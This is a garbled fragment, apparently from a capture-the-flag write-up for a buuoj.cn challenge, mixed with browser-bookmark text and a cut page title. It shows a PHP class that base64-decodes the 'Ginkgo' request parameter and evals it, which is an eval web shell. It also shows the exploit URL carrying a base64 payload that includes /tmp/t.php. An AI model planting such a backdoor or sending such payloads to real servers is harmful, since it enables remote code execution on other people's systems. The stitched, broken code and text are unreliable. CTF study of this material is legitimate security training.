 e456ab58-0f68-4187-9223-a2db51715aa0.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3RtcC90LnBocCIpOw==
新手上路 常用网址 京东商城 KK空间-分享生活，留...
_In</title>
le(__FILE__);
Name
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
me();